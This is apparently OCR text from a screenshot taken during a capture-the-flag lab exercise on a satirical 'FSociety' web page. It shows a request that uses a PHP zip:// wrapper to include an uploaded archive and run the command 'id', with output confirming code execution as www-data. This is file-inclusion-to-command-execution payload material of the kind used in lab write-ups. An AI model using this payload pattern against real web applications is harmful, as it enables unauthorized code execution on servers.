 FBIs Most Wanted: FSociety - Mozilla Firefox
FBIs Most Wanted: FSoci... × FBIs Most Wanted: FSoci... × +
10.10.10.80/?op=zip://uploads/10.10.14.4/9dfc0e1200ee90d2a380c2fcd2ff036754be27b4%23writeup&cmd=id
Home Upload List
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Copyright © Non Profit Satire 2017